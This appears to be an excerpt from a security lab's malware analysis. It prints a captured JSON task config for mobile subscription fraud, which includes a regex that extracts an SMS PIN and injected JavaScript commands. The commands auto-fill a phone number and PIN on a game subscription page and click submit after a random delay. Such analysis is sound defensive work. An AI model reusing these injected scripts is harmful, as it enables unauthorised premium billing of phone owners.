 task:
{
"task_id": 4099,
"pin": "(\\d{4,5})\\Der",
"url": "http:\/\/d0yd6ulp.com\/1r8ZEpVp?
campaign=10065&sub_aff=603&phone_id=3212835&sub_sub=4099&sub_aff3=109507",
"phone_id": 3212835,
"app_id": 603,
"actions": [{
"url": "(.*)non.fun4you-games.com\/game\/187\/ARCADE-SOCCER\/\\?frid(.*)",
"cmd": "javascript:document.querySelector('#tel').value='18646100441'.replace('+47','0');setTimeout(function()
{document.querySelector('#enterform > button > span').click();},Math.floor(Math.random
()+1)*5000);window.JS_API.addComment('18646100441');",
"final": false,
"action_id": 24848
}, {
"url": "(.*)non.fun4you-games.com\/game\/187\/ARCADE-SOCCER\/\\?tel(.*)",
"cmd": "javascript:document.querySelector('#pin').value='ZDYLLBAQ';setTimeout(function()
{document.querySelector('#enterform > button > span').click();},Math.floor(Math.random
()+1)*5000);window.JS_API.addComment('ZDYLLBAQ');",
"final": false,
"action_id": 24849
}],
"type": 2,
"page": false
}
暗影安全实验室